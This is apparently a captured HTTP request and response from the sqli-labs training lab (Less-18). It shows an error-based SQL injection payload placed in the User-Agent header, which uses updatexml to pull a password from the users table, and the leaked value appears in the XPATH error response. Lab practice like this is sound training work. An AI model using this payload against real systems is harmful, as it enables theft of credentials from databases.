 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: ' and updatexml(1,concat(1,(select password from users limit 1,1)),1) or '1'='1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.5/sqli-labs/Less-18/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: http://192.168.1.5
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=admin&passwd=admin&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.5
Your User Agent is: ' and updatexml(1,concat(1,(select password from users limit 1,1)),1) or '1'='1
XPATH syntax error: 'I-kill-you'
SUCCESSFULLY